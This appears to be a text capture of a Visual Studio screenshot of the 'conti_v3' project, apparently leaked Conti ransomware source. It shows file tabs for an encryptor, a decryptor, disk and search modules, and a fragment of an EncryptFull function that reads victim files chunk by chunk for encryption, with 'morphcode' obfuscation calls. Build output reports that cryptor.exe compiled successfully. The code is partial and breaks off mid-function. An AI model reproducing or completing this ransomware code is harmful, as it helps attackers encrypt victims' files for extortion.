 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) conti_v3
Release x64 Local Windows Debugger
cryptor.cpp main.cpp disks.cpp threadpool.h threadpool.cpp search.cpp global_parameters.cpp decryptor.cpp
cryptor (Global Scope) EncryptFull(cryptor::LPFILE_INFO FileInfo, LPBYTE Buffer, HCRYP
1145
1146 STATIC
1147 BOOL
1148 EncryptFull(
1149 __in cryptor::LPFILE_INFO FileInfo,
1150 __in LPBYTE Buffer,
1151 __in HCRYPTPROV CryptoProvider,
1152 __in HCRYPTKEY PublicKey
1153 )
1154 {
1155 BOOL Success = FALSE;
1156 DWORD BytesRead = 0;
1157 DWORD BytesToRead = 0;
1158 DWORD BytesToWrite = 0;
1159 LONGLONG TotalRead = 0;
1160 LONGLONG BytesToEncrypt;
1161 LARGE_INTEGER Offset;
1162
1163 BytesToEncrypt = FileInfo->FileSize;
1164
1165 while (TotalRead < BytesToEncrypt) {
1166
1167 morphcode(TotalRead);
1168
1169 LONGLONG BytesLeft = BytesToEncrypt - TotalRead;
1170 BytesToRead = BytesLeft > BufferSize ? BufferSize : (DWORD)BytesLeft;
1171 morphcode(a:BytesLeft);
1172
1173 Success = (BOOL)pReadFile(hFile:FileInfo->FileHandle, lpBuffer:Buffer, nNumberOfBytesToRead:BytesToRead, lpNumberOfBytesRead:&BytesRead, lpO
1174 if (!Success || !BytesRead) {
1175 break;
1176 }
1177
1178 TotalRead += BytesRead;
100 % No issues found Ln: 1148 Ch: 12 TABS CRL
Output
Show output from: Build
1>Previous IPDB not found, fall back to full compilation.
1>All 1766 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>cryptor.vcxproj -> C:\Users\user\Desktop\conti_v3_src\conti_v3\x64\Release\cryptor.exe
1>Done building project "cryptor.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Error List Output
Ready